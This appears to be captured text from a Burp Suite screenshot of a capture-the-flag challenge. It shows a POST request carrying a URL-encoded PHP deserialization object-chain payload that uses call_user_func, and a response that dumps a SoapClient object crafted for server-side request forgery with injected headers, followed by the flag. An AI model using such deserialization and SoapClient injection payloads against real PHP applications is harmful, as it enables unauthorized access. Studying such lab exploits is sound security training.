 Go
Cancel
<
>
Target: http://5805442f-a566-4f5d-99e5-feb7310dc232.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /se.php HTTP/1.1
Host: 5805442f-a566-4f5d-99e5-feb7310dc232.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=bbb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 413
aa=O%3A2%3A%22bb%22%3A1%3A%7Bs%3A4%3A%22mod1%22%3BO%3A2%3A%22aa%22%3A1%3A%7Bs%3A4%3A
%22mod2%22%3Ba%3A1%3A%7Bs%3A5%3A%22test2%22%3BO%3A2%3A%22cc%22%3A1%3A%7Bs%3A4%3A%22
mod3%22%3BO%3A2%3A%22ee%22%3A2%3A%7Bs%3A4%3A%22str1%22%3BO%3A2%3A%22dd%22%3A2%3A%7B
s%3A4%3A%22flag%22%3Bs%3A8%3A%22Get_flag%22%3Bs%3A1%3A%22b%22%3Bs%3A14%3A%22call_us
er_func%22%3B%7Ds%3A4%3A%22str2%22%3Bs%3A7%3A%22getflag%22%3B%7D%7D%7D%7D%7D
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 26 Mar 2020 07:39:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 453
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
array(1) {
["a:1:{s:302:"upload_progress_"]=>
object(SoapClient)#6 (5) {
["uri"]=>
string(4) "aaab"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(109) "wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{c510f16d-6aba-44f5-a168-b75ae5a87e76}